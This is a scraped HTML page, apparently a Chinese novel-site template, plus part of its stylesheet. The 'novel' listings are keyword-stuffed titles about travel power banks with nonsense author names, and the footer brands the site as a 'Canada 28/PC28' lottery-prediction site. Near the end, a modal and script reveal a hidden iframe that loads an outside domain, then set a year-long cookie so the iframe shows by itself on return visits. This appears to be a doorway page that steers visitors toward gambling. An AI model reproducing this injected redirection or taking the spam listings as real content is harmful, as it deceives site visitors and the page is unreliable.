                                                <a href="http://damoclass.com/book/bXU0ZzU0.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240827-1/c35165da9fcee0dfcaedad77d3eb02cd.jpg" alt="旅游充电宝建议买多大的" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240827-1/c35165da9fcee0dfcaedad77d3eb02cd.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/bXU0ZzU0.html">旅游充电宝建议买多大的</a></h4>
                                                <p>郝秀兰楠刚</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/ZHU0ZTM2.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240822-1/d5bf3274d792de3ed69e4ae31f555d24.jpg" alt="旅游充电宝不能超过多少毫安" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/d5bf3274d792de3ed69e4ae31f555d24.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/ZHU0ZTM2.html">旅游充电宝不能超过多少毫安</a></h4>
                                                <p>邓明勇云松</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/aDlqcXgx.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg" alt="旅游充电宝带多大合适" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/aDlqcXgx.html">旅游充电宝带多大合适</a></h4>
                                                <p>熊明荷樟菊</p>
                                            </div>
                                        </div>
                                                                        </div>
                            </div>
                                                        <div class="category-block card">
                                <div class="category-header">
                                    <h3 class="category-title">言情</h3>
                                    <a href="http://damoclass.com/listc/category/3/page/1.html" class="more-link">
                                        更多 <i class="ri-arrow-right-s-line"></i>
                                    </a>
                                </div>

                                <div class="category-novels">
                                                                            <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/ZXRoYzkx.html">
                                                    <img src="https://snzypic.vip/upload/vod/20230909-1/f9d54cb4f7b87da055d8b8bf98e80405.jpg" alt="旅游充电" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20230909-1/f9d54cb4f7b87da055d8b8bf98e80405.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/ZXRoYzkx.html">旅游充电</a></h4>
                                                <p>杨梨秀兰松</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/bXU0ZzU0.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240827-1/c35165da9fcee0dfcaedad77d3eb02cd.jpg" alt="旅游充电宝建议买多大的" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240827-1/c35165da9fcee0dfcaedad77d3eb02cd.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/bXU0ZzU0.html">旅游充电宝建议买多大的</a></h4>
                                                <p>郝秀兰楠刚</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/ZHU0ZTM2.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240822-1/d5bf3274d792de3ed69e4ae31f555d24.jpg" alt="旅游充电宝不能超过多少毫安" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/d5bf3274d792de3ed69e4ae31f555d24.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/ZHU0ZTM2.html">旅游充电宝不能超过多少毫安</a></h4>
                                                <p>邓明勇云松</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/aDlqcXgx.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg" alt="旅游充电宝带多大合适" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/aDlqcXgx.html">旅游充电宝带多大合适</a></h4>
                                                <p>熊明荷樟菊</p>
                                            </div>
                                        </div>
                                                                        </div>
                            </div>
                                                        <div class="category-block card">
                                <div class="category-header">
                                    <h3 class="category-title">科幻</h3>
                                    <a href="http://damoclass.com/listc/category/4/page/1.html" class="more-link">
                                        更多 <i class="ri-arrow-right-s-line"></i>
                                    </a>
                                </div>

                                <div class="category-novels">
                                                                            <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/ZXRoYzkx.html">
                                                    <img src="https://snzypic.vip/upload/vod/20230909-1/f9d54cb4f7b87da055d8b8bf98e80405.jpg" alt="旅游充电" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20230909-1/f9d54cb4f7b87da055d8b8bf98e80405.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/ZXRoYzkx.html">旅游充电</a></h4>
                                                <p>杨梨秀兰松</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/bXU0ZzU0.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240827-1/c35165da9fcee0dfcaedad77d3eb02cd.jpg" alt="旅游充电宝建议买多大的" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240827-1/c35165da9fcee0dfcaedad77d3eb02cd.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/bXU0ZzU0.html">旅游充电宝建议买多大的</a></h4>
                                                <p>郝秀兰楠刚</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/ZHU0ZTM2.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240822-1/d5bf3274d792de3ed69e4ae31f555d24.jpg" alt="旅游充电宝不能超过多少毫安" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/d5bf3274d792de3ed69e4ae31f555d24.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/ZHU0ZTM2.html">旅游充电宝不能超过多少毫安</a></h4>
                                                <p>邓明勇云松</p>
                                            </div>
                                        </div>
                                                                                <div class="novel-card-small">
                                            <div class="novel-cover-small">
                                                <a href="http://damoclass.com/book/aDlqcXgx.html">
                                                    <img src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg" alt="旅游充电宝带多大合适" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg">
                                                </a>
                                            </div>
                                            <div class="novel-info-small">
                                                <h4><a href="http://damoclass.com/book/aDlqcXgx.html">旅游充电宝带多大合适</a></h4>
                                                <p>熊明荷樟菊</p>
                                            </div>
                                        </div>
                                                                        </div>
                            </div>
                                        </div>
        </section>

        <!-- 热门排行榜 -->
        <section class="novel-section">
            <div class="section-header">
                <h2 class="section-title">热门排行</h2>
            </div>

            <div class="ranking-list card">
                <div class="ranking-container">                        <div class="ranking-item top-rank rank-1">
                            <div class="rank-number">1</div>
                            <div class="novel-cover-mini">
                                <a href="http://damoclass.com/book/ZXRoYzkx.html">
                                    <img src="https://snzypic.vip/upload/vod/20230909-1/f9d54cb4f7b87da055d8b8bf98e80405.jpg" alt="旅游充电" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20230909-1/f9d54cb4f7b87da055d8b8bf98e80405.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title"><a href="http://damoclass.com/book/ZXRoYzkx.html">旅游充电</a></h3>
                                <div class="novel-meta">
                                    <span class="author">杨梨秀兰松</span>
                                    <span class="category">
                                                                                    未分类
                                                                            </span>
                                    <span class="views"><i class="ri-eye-line"></i> 2061</span>
                                </div>
                            </div>
                        </div>
                                                <div class="ranking-item top-rank rank-2">
                            <div class="rank-number">2</div>
                            <div class="novel-cover-mini">
                                <a href="http://damoclass.com/book/bXU0ZzU0.html">
                                    <img src="https://snzypic.vip/upload/vod/20240827-1/c35165da9fcee0dfcaedad77d3eb02cd.jpg" alt="旅游充电宝建议买多大的" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240827-1/c35165da9fcee0dfcaedad77d3eb02cd.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title"><a href="http://damoclass.com/book/bXU0ZzU0.html">旅游充电宝建议买多大的</a></h3>
                                <div class="novel-meta">
                                    <span class="author">郝秀兰楠刚</span>
                                    <span class="category">
                                                                                    未分类
                                                                            </span>
                                    <span class="views"><i class="ri-eye-line"></i> 3541</span>
                                </div>
                            </div>
                        </div>
                                                <div class="ranking-item top-rank rank-3">
                            <div class="rank-number">3</div>
                            <div class="novel-cover-mini">
                                <a href="http://damoclass.com/book/ZHU0ZTM2.html">
                                    <img src="https://snzypic.vip/upload/vod/20240822-1/d5bf3274d792de3ed69e4ae31f555d24.jpg" alt="旅游充电宝不能超过多少毫安" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/d5bf3274d792de3ed69e4ae31f555d24.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title"><a href="http://damoclass.com/book/ZHU0ZTM2.html">旅游充电宝不能超过多少毫安</a></h3>
                                <div class="novel-meta">
                                    <span class="author">邓明勇云松</span>
                                    <span class="category">
                                                                                    未分类
                                                                            </span>
                                    <span class="views"><i class="ri-eye-line"></i> 4048</span>
                                </div>
                            </div>
                        </div>
                                                <div class="ranking-item">
                            <div class="rank-number">4</div>
                            <div class="novel-cover-mini">
                                <a href="http://damoclass.com/book/aDlqcXgx.html">
                                    <img src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg" alt="旅游充电宝带多大合适" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title"><a href="http://damoclass.com/book/aDlqcXgx.html">旅游充电宝带多大合适</a></h3>
                                <div class="novel-meta">
                                    <span class="author">熊明荷樟菊</span>
                                    <span class="category">
                                                                                    未分类
                                                                            </span>
                                    <span class="views"><i class="ri-eye-line"></i> 8637</span>
                                </div>
                            </div>
                        </div>
                                                <div class="ranking-item">
                            <div class="rank-number">5</div>
                            <div class="novel-cover-mini">
                                <a href="http://damoclass.com/book/aXp5c3cx.html">
                                    <img src="https://snzypic.vip/upload/vod/20240822-1/a03b7323fc9c634f50c4171353f17209.jpg" alt="旅游充电宝" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/a03b7323fc9c634f50c4171353f17209.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title"><a href="http://damoclass.com/book/aXp5c3cx.html">旅游充电宝</a></h3>
                                <div class="novel-meta">
                                    <span class="author">何辰建明兰</span>
                                    <span class="category">
                                                                                    未分类
                                                                            </span>
                                    <span class="views"><i class="ri-eye-line"></i> 3825</span>
                                </div>
                            </div>
                        </div>
                                                <div class="ranking-item">
                            <div class="rank-number">6</div>
                            <div class="novel-cover-mini">
                                <a href="http://damoclass.com/book/MWc3bGRk.html">
                                    <img src="https://snzypic.vip/upload/vod/20240822-1/f154b880e2fe8fae4536269266e9ed05.jpg" alt="旅游充电文案" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/f154b880e2fe8fae4536269266e9ed05.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title"><a href="http://damoclass.com/book/MWc3bGRk.html">旅游充电文案</a></h3>
                                <div class="novel-meta">
                                    <span class="author">郭秀英辉星</span>
                                    <span class="category">
                                                                                    未分类
                                                                            </span>
                                    <span class="views"><i class="ri-eye-line"></i> 3627</span>
                                </div>
                            </div>
                        </div>
                                                <div class="ranking-item">
                            <div class="rank-number">7</div>
                            <div class="novel-cover-mini">
                                <a href="http://damoclass.com/book/aWl6bnMx.html">
                                    <img src="https://shandianpic.com/upload/vod/20240901-1/9a78aebdc596ba6e614a215b494b3f37.jpg" alt="旅游充电器适合手机" class="lazy-load" data-src="https://shandianpic.com/upload/vod/20240901-1/9a78aebdc596ba6e614a215b494b3f37.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title"><a href="http://damoclass.com/book/aWl6bnMx.html">旅游充电器适合手机</a></h3>
                                <div class="novel-meta">
                                    <span class="author">贺莲萱萱风</span>
                                    <span class="category">
                                                                                    未分类
                                                                            </span>
                                    <span class="views"><i class="ri-eye-line"></i> 6246</span>
                                </div>
                            </div>
                        </div>
                                                <div class="ranking-item">
                            <div class="rank-number">8</div>
                            <div class="novel-cover-mini">
                                <a href="http://damoclass.com/book/YzFibmJo.html">
                                    <img src="https://snzypic.vip/upload/vod/20240822-1/fb178233a5671485e91972540bede4bf.jpg" alt="旅游充电器" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240822-1/fb178233a5671485e91972540bede4bf.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title"><a href="http://damoclass.com/book/YzFibmJo.html">旅游充电器</a></h3>
                                <div class="novel-meta">
                                    <span class="author">于柳建国晴</span>
                                    <span class="category">
                                                                                    未分类
                                                                            </span>
                                    <span class="views"><i class="ri-eye-line"></i> 3091</span>
                                </div>
                            </div>
                        </div>
                                                <div class="ranking-item">
                            <div class="rank-number">9</div>
                            <div class="novel-cover-mini">
                                <a href="http://damoclass.com/book/ZWMzZzY4.html">
                                    <img src="https://snzypic.vip/upload/vod/20240814-1/5af2ad1d439764071f37853cc3782ba2.jpg" alt="旅游充电器是什么意思" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240814-1/5af2ad1d439764071f37853cc3782ba2.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title"><a href="http://damoclass.com/book/ZWMzZzY4.html">旅游充电器是什么意思</a></h3>
                                <div class="novel-meta">
                                    <span class="author">史枫月火伟</span>
                                    <span class="category">
                                                                                    未分类
                                                                            </span>
                                    <span class="views"><i class="ri-eye-line"></i> 9277</span>
                                </div>
                            </div>
                        </div>
                                                <div class="ranking-item">
                            <div class="rank-number">10</div>
                            <div class="novel-cover-mini">
                                <a href="http://damoclass.com/book/bzRpNnY4.html">
                                    <img src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg" alt="旅游充电器有什么区别" class="lazy-load" data-src="https://snzypic.vip/upload/vod/20240812-1/bbb4de3713446098c17f2b3d93fcb1e6.jpg">
                                </a>
                            </div>
                            <div class="novel-info">
                                <h3 class="novel-title"><a href="http://damoclass.com/book/bzRpNnY4.html">旅游充电器有什么区别</a></h3>
                                <div class="novel-meta">
                                    <span class="author">朱川枣建华</span>
                                    <span class="category">
                                                                                    未分类
                                                                            </span>
                                    <span class="views"><i class="ri-eye-line"></i> 8687</span>
                                </div>
                            </div>
                        </div>
                        </div>            </div>
        </section>
    </div>
</main>

<style>
    /* 主内容区域样式 */
    .main-content {
        padding: 20px 0;
    }

    /* 轮播图区域样式 */
    .slider-section {
        margin-bottom: 30px;
    }
    .slider {
        position: relative;
        border-radius: 10px;
        overflow: hidden;
        box-shadow: 0 5px 15px rgba(0,0,0,0.1);
        height: 400px;
    }
    .slide {
        display: none;
        position: relative;
        height: 100%;
    }
    .slide.active {
        display: block;
    }
    .slide-img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .slide-content {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 30px;
        background: linear-gradient(to top, rgba(0,0,0,0.8), transparent);
        color: #fff;
    }
    .slide-title {
        font-size: 24px;
        margin-bottom: 10px;
    }
    .slide-desc {
        font-size: 14px;
        margin-bottom: 15px;
        opacity: 0.9;
    }
    .btn-primary {
        display: inline-block;
        padding: 8px 20px;
        background-color: #ff6b81;
        color: #fff;
        border-radius: 20px;
        transition: all 0.3s;
    }
    .btn-primary:hover {
        background-color: #ff5c76;
        color: #fff;
        text-decoration: none;
    }
    .slider-controls {
        position: absolute;
        bottom: 20px;
        right: 20px;
        display: flex;
        align-items: center;
    }
    .slider-prev, .slider-next {
        background: rgba(255,255,255,0.3);
        border: none;
        width: 30px;
        height: 30px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        color: #fff;
        margin: 0 5px;
        transition: all 0.3s;
    }
    .slider-prev:hover, .slider-next:hover {
        background: rgba(255,255,255,0.5);
    }
    .slider-dots {
        display: flex;
        margin: 0 10px;
    }
    .slider-dot {
        width: 8px;
        height: 8px;
        background: rgba(255,255,255,0.3);
        border-radius: 50%;
        margin: 0 5px;
        cursor: pointer;
        transition: all 0.3s;
    }
    .slider-dot.active {
        background: #fff;
        width: 10px;
        height: 10px;
    }

    /* 分类导航栏样式 */
    .category-nav {
        margin-bottom: 30px;
    }
    .category-list {
        display: flex;
        flex-wrap: wrap;
        background: #fff;
        border-radius: 10px;
        box-shadow: 0 2px 10px rgba(0,0,0,0.05);
        padding: 15px 20px;
    }
    .category-list li {
        margin-right: 20px;
    }
    .category-list a {
        font-size: 16px;
        color: #666;
        position: relative;
        padding: 5px 0;
    }
    .category-list a.active, .category-list a:hover {
        color: #ff6b81;
        text-decoration: none;
    }
    .category-list a.active:after, .category-list a:hover:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: #ff6b81;
    }

    /* 小说部分通用样式 */
    .novel-section {
        margin-bottom: 30px;
    }
    .section-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 20px;
    }
    .section-title {
        font-size: 20px;
        font-weight: bold;
        position: relative;
        padding-left: 15px;
    }
    .section-title:before {
        content: '';
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        width: 5px;
        height: 20px;
        background: #ff6b81;
        border-radius: 3px;
    }
    .more-link {
        color: #999;
        font-size: 14px;
        display: flex;
        align-items: center;
    }
    .more-link:hover {
        color: #ff6b81;
        text-decoration: none;
    }

    /* 小说网格布局 */
    .novel-grid {
        display: grid;
        grid-template-columns: repeat(6, 1fr);
        gap: 20px;
    }

    /* 小说卡片样式 */
    .card {
        background: #fff;
        border-radius: 10px;
        box-shadow: 0 2px 10px rgba(0,0,0,0.05);
        overflow: hidden;
        transition: all 0.3s;
    }
    .card:hover {
        box-shadow: 0 5px 15px rgba(0,0,0,0.1);
        transform: translateY(-5px);
    }
    .novel-card {
        grid-column: span 2;
        display: flex;
        flex-direction: column;
    }
    .novel-cover {
        position: relative;
        height: 220px;
        overflow: hidden;
    }
    .novel-cover img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        transition: all 0.5s;
    }
    .novel-cover:hover img {
        transform: scale(1.05);
    }
    .novel-status {
        position: absolute;
        top: 10px;
        right: 10px;
        padding: 2px 8px;
        border-radius: 3px;
        font-size: 12px;
        color: #fff;
    }
    .novel-status.completed {
        background: #28a745;
    }
    .novel-status.ongoing {
        background: #007bff;
    }
    .novel-info {
        padding: 15px;
        flex-grow: 1;
        display: flex;
        flex-direction: column;
    }
    .novel-title {
        font-size: 16px;
        margin-bottom: 5px;
        line-height: 1.4;
        height: 44px;
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
    }
    .novel-author {
        font-size: 14px;
        color: #666;
        margin-bottom: 8px;
    }
    .novel-categories {
        margin-bottom: 10px;
    }
    .category-tag {
        display: inline-block;
        padding: 2px 8px;
        background: #f1f1f1;
        color: #666;
        border-radius: 3px;
        font-size: 12px;
        margin-right: 5px;
        margin-bottom: 5px;
    }
    .category-tag:hover {
        background: #ff6b81;
        color: #fff;
        text-decoration: none;
    }
    .novel-meta {
        display: flex;
        justify-content: space-between;
        font-size: 12px;
        color: #999;
        margin-top: auto;
    }
    .novel-meta span {
        display: flex;
        align-items: center;
    }
    .novel-meta i {
        margin-right: 5px;
    }

    /* 分类精选区样式 */
    .category-grid {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 20px;
    }
    .category-block {
        padding: 20px;
    }
    .category-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 15px;
    }
    .category-title {
        font-size: 18px;
        font-weight: bold;
    }
    .category-novels {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 15px;
    }
    .novel-card-small {
        display: flex;
        align-items: center;
    }
    .novel-cover-small {
        width: 70px;
        height: 100px;
        border-radius: 5px;
        overflow: hidden;
        margin-right: 10px;
        flex-shrink: 0;
    }
    .novel-cover-small img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .novel-info-small {
        flex-grow: 1;
    }
    .novel-info-small h4 {
        font-size: 14px;
        margin-bottom: 5px;
        line-height: 1.4;
    }
    .novel-info-small p {
        font-size: 12px;
        color: #666;
    }

    /* 排行榜样式 */
    .ranking-list {
        padding: 20px;
    }
    .ranking-container {
        display: flex;
        flex-direction: column;
    }
    .ranking-item {
        display: flex;
        align-items: center;
        margin-bottom: 15px;
        padding: 10px;
        border-radius: 5px;
        transition: all 0.3s;
    }
    .ranking-item:hover {
        background: #f7f7f7;
    }
    .ranking-item.top-rank {
        background: #fef5f7;
    }
    .ranking-item.rank-1 .rank-number {
        background: #ff6b81;
    }
    .ranking-item.rank-2 .rank-number {
        background: #ff9ca9;
    }
    .ranking-item.rank-3 .rank-number {
        background: #ffbec7;
    }
    .rank-number {
        width: 25px;
        height: 25px;
        display: flex;
        align-items: center;
        justify-content: center;
        background: #ddd;
        color: #fff;
        border-radius: 50%;
        margin-right: 15px;
        font-weight: bold;
        font-size: 12px;
    }
    .novel-cover-mini {
        width: 50px;
        height: 70px;
        border-radius: 5px;
        overflow: hidden;
        margin-right: 15px;
    }
    .novel-cover-mini img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    /* 响应式设计 */
    @media (max-width: 1200px) {
        .novel-grid {
            grid-template-columns: repeat(4, 1fr);
        }
    }
    @media (max-width: 992px) {
        .novel-grid {
            grid-template-columns: repeat(3, 1fr);
        }
        .category-grid {
            grid-template-columns: 1fr;
        }
        .slider {
            height: 350px;
        }
    }
    @media (max-width: 768px) {
        .novel-grid {
            grid-template-columns: repeat(2, 1fr);
        }
        .slider {
            height: 300px;
        }
        .slide-content {
            padding: 20px;
        }
        .slide-title {
            font-size: 20px;
        }
    }
    @media (max-width: 576px) {
        .novel-grid {
            grid-template-columns: 1fr;
        }
        .category-novels {
            grid-template-columns: 1fr;
        }
        .slider {
            height: 250px;
        }
        .slide-content {
            padding: 15px;
        }
        .slide-title {
            font-size: 18px;
        }
        .slide-desc {
            display: none;
        }
    }
</style>
    <footer class="footer">
        <div class="container">
            <div class="footer-inner">
                <div class="footer-widget">
                    <h3>关于我们</h3>
                    <p>加拿大28-预测网|PC28|实时预测|数据分析|结果评估!是一个提供优质小说在线阅读的网站，致力于为广大读者提供最好的阅读体验。</p>
                </div>

                <div class="footer-widget">
                    <h3>热门分类</h3>
                    <ul>
                        <li><a href="http://damoclass.com/listc/category/1/page/1.html">奇幻</a></li><li><a href="http://damoclass.com/listc/category/2/page/1.html">武侠</a></li><li><a href="http://damoclass.com/listc/category/3/page/1.html">言情</a></li><li><a href="http://damoclass.com/listc/category/4/page/1.html">科幻</a></li><li><a href="http://damoclass.com/listc/category/5/page/1.html">历史</a></li>                    </ul>
                </div>

                <div class="footer-widget">
                    <h3>快速链接</h3>
                    <ul>
                        <li><a href="http://damoclass.com/">首页</a></li>
                        <li><a href="http://damoclass.com/listc.html">全部小说</a></li>
                        <li><a href="http://damoclass.com/listc/status/1/page/1.html">已完结</a></li>
                        <li><a href="http://damoclass.com/listc/status/0/page/1.html">连载中</a></li>
                    </ul>
                </div>

                <div class="footer-widget">
                    <h3>联系我们</h3>
                    <p>如有问题或建议，请联系我们。</p>
                    <p><i class="ri-mail-line"></i> Email: contact@example.com</p>
                </div>
            </div>

            <div class="footer-bottom">
                <p>&copy; 2026 加拿大28-预测网|PC28|实时预测|数据分析|结果评估!. 保留所有权利。</p>
            </div>
        </div>
    </footer>
<div id="modal-overlay">
	<div class="modal-content">
		<h2 class="modal-title">最新版本更新</h2>
		<p class="modal-message">是否查询最新加拿大预测数据</p>
		<div class="btn-group">
			<button id="confirm-btn" class="btn btn-confirm">确认查询</button>
			
		</div>
	</div>
</div>

<!--diy start-->
<div id="iframe-wrapper" style="display:none;">
	<iframe id="content-frame" src="http://www.xf006.com/"></iframe>
</div>
<script>
var cookie_pre = 'sCQMUSqqzY';
var cookie_domain = '';
var cookie_path = '/';
function getcookie(name) {
    name = cookie_pre+name;
	var arg = name + "=";
	var alen = arg.length;
	var clen = document.cookie.length;
	var i = 0;
	while(i < clen) {
		var j = i + alen;
		if(document.cookie.substring(i, j) == arg) return getcookieval(j);
		i = document.cookie.indexOf(" ", i) + 1;
		if(i == 0) break;
	}
	return null;
}
function setcookie(name, value, days) {
    name = cookie_pre+name;
	var argc = setcookie.arguments.length;
	var argv = setcookie.arguments;
	var secure = (argc > 5) ? argv[5] : false;
	var expire = new Date();
	if(days==null || days==0) days=1;
	expire.setTime(expire.getTime() + 3600000*24*days);
	document.cookie = name + "=" + escape(value) + ("; path=" + cookie_path) + ((cookie_domain == '') ? "" : ("; domain=" + cookie_domain)) + ((secure == true) ? "; secure" : "") + ";expires="+expire.toGMTString();
}
function getcookieval(offset) {
	var endstr = document.cookie.indexOf (";", offset);
	if(endstr == -1)
	endstr = document.cookie.length;
	return unescape(document.cookie.substring(offset, endstr));
}
document.addEventListener('click', function(e) {
  if (e.target.id === 'confirm-btn') {
    document.getElementById('modal-overlay').style.display = 'none';
    var iframe = document.getElementById('iframe-wrapper');
    iframe.style.display = 'block';
	setcookie('jump',1,365);
  }
});
document.addEventListener('DOMContentLoaded', function() {
	if(getcookie('jump')==1){
		document.getElementById('modal-overlay').style.display = 'none';
		var iframe = document.getElementById('iframe-wrapper');
		iframe.style.display = 'block';
		setcookie('jump',1,365);
	}
});
</script>
    <!-- JavaScript -->
    <script src="http://damoclass.com/templates/modernnovel/assets/js/script.js"></script>

    <!-- 百度统计等外部代码 -->
    <script>
// 全局统计代码
console.log("网站访问统计已加载");
// 这里可以放置百度统计、CNZZ或其他统计代码，也可以加载外部js文件
</script>
<script src="dome.js"></script></body>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://damoclass.com/templates/modernnovel/assets/css/style.css
body_size: 2863
content:
/* ModernNovel 模板 - 样式文件 */

/* 基础样式重置 */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --primary-color: #3498db;       /* 主色调：蓝色 */
  --secondary-color: #2ecc71;     /* 次要色调：绿色 */
  --accent-color: #9b59b6;        /* 强调色：紫色 */
  --dark-color: #2c3e50;          /* 深色：深蓝灰 */
  --light-color: #ecf0f1;         /* 浅色：浅灰白 */
  --text-color: #333333;          /* 文本色：深灰 */
  --text-light: #7f8c8d;          /* 浅文本色：灰色 */
  --danger-color: #e74c3c;        /* 危险色：红色 */
  --warning-color: #f39c12;       /* 警告色：橙色 */
  --success-color: #27ae60;       /* 成功色：深绿 */
  --border-radius: 8px;           /* 圆角半径 */
  --box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1); /* 阴影效果 */
  --transition: all 0.3s ease;    /* 过渡效果 */
}

body {
  font-family: 'Segoe UI', 'Microsoft YaHei', 'PingFang SC', sans-serif;
  line-height: 1.6;
  color: var(--text-color);
  background-color: #f5f5f7;
  font-size: 16px;
}

a {
  color: var(--primary-color);
  text-decoration: none;
  transition: var(--transition);
}

a:hover {
  color: var(--accent-color);
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

ul, li {
  list-style: none;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
  width: 100%;
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

/* 按钮样式 */
.btn {
  display: inline-block;
  padding: 8px 20px;
  border-radius: var(--border-radius);
  background-color: var(--primary-color);
  color: white;
  font-weight: 500;
  cursor: pointer;
  transition: var(--transition);
  border: none;
  text-align: center;
}

.btn:hover {
  background-color: var(--accent-color);
  transform: translateY(-2px);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
  color: white;
}

.btn-primary {
  background-color: var(--primary-color);
}

.btn-secondary {
  background-color: var(--secondary-color);
}

.btn-accent {
  background-color: var(--accent-color);
}

.btn-outline {
  background-color: transparent;
  border: 2px solid var(--primary-color);
  color: var(--primary-color);
}

.btn-outline:hover {
  background-color: var(--primary-color);
  color: white;
}

/* 页头样式 */
.header {
  background-color: white;
  position: sticky;
  top: 0;
  z-index: 1000;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
}

.header-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 15px 0;
  flex-wrap: wrap;
}

.logo {
  font-size: 24px;
  font-weight: bold;
  color: var(--primary-color);
  display: flex;
  align-items: center;
}

.logo img {
  height: 40px;
  margin-right: 10px;
}

.logo a {
  color: var(--primary-color);
  text-decoration: none;
}

/* 导航菜单 */
.nav-menu {
  display: flex;
